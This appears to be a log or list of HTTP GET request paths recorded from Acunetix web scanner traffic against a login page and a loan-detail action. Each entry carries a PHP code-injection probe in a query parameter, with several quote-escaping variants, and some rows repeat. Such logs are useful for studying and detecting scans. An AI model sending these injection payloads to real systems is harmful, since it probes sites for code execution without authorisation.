 uri Method
/login.jsp?tip=;print(md5(acunetix_wvs_security_test)); GET
/login.jsp?tip=';print(md5(acunetix_wvs_security_test));$a=' GET
/login.jsp?tip=";print(md5(acunetix_wvs_security_test));$a=" GET
/login.jsp?tip=${@print(md5(acunetix_wvs_security_test))} GET
/login.jsp?tip=${@print(md5(acunetix_wvs_security_test))}\ GET
/loan/loadCreditAssignDetail.action?id=;print(md5(acunetix_wvs_security_test));&yqs=2 GET
/loan/loadCreditAssignDetail.action?id=';print(md5(acunetix_wvs_security_test));$a='&yqs=2 GET
/loan/loadCreditAssignDetail.action?id=";print(md5(acunetix_wvs_security_test));$a="&yqs=2 GET
/loan/loadCreditAssignDetail.action?id=${@print(md5(acunetix_wvs_security_test))}&yqs=2 GET
/loan/loadCreditAssignDetail.action?id=${@print(md5(acunetix_wvs_security_test))}\&yqs=2 GET
/loan/loadCreditAssignDetail.action?id=;print(md5(acunetix_wvs_security_test));&yqs=2 GET
/loan/loadCreditAssignDetail.action?id=';print(md5(acunetix_wvs_security_test));$a='&yqs=2 GET
/loan/loadCreditAssignDetail.action?id=";print(md5(acunetix_wvs_security_test));$a="&yqs=2 GET
/loan/loadCreditAssignDetail.action?id=${@print(md5(acunetix_wvs_security_test))}&yqs=2 GET
/loan/loadCreditAssignDetail.action?id=${@print(md5(acunetix_wvs_security_test))}\&yqs=2 GET